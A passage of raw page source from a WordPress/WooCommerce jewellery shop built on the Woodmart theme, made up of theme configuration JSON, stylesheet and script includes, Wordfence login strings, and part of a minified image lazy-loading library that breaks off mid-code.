class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"e7699a2af5","wishlist_fragments_nonce":"b56a3d6ae3","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_999a9b19159346acf1f0f926e0e55bc5","wishlist_fragment_name":"woodmart_wishlist_fragments_999a9b19159346acf1f0f926e0e55bc5","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2865940607","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-notices-fixed-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-wp-blocks-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-cart-side-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-elements-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-form-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-widget-product-cat-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-slider-price-filter-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-shop-filter-area-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-categories-loop-default-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-shop-off-canvas-sidebar-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-shop-off-canvas-sidebar.min.css"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.5" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.5" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.2.5" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.2.5" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.2.5" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.2.5" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.2.5" id="wd-back-history-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.5" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.5" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.5" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.5" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.5" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.5" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.5" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.5" id="wd-clear-search-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.5" id="wd-login-sidebar-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=8.2.5" id="wd-categories-menu-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.2.5" id="wd-categories-accordion-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.2.5" id="wd-categories-dropdown-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script> <script type="text/javascript" id="wc-price-slider-js-extra">/*  */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u09f3\u00a0","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=8.2.5" id="wd-woocommerce-price-slider-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.2.5" id="wd-hidden-sidebar-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.2.5" id="wd-filters-area-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.5" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.5" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.5" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">/*  */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/*  */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.5" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.5" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.5" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.5" id="wd-swiper-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.5" id="wd-swiper-carousel-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.5" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.5" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.5" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.5" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.5" id="wd-compare-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.5" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.5" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.5" id="wd-cart-widget-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wordfence-ls-login-js-extra">/*  */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"8e96e6d24d","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.2.5" id="wd-sticky-sidebar-btn-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete 